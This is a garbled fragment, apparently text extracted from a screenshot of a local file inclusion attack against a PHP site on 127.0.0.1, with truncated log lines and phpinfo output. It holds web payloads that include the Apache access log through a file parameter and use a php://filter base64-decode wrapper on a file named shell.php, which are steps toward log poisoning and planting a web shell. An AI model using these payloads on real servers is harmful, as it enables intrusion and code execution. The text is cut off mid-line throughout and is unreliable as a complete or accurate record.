 127.0.0.1/index.php?file=/var/log/apache2/access.log
x.php?file=php://filter/read=convert.base64-decode/resource=shell.ph
0.3440.106 Safari/537.36" 127.0.0.1 - - [07/Sep/2018:12:33:29 +080
(Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Ge
PHP Version 7.2.9-1
System Linux kal
Build Date Aug 19 2
Server API Apache 2
Virtual Directory Support disabled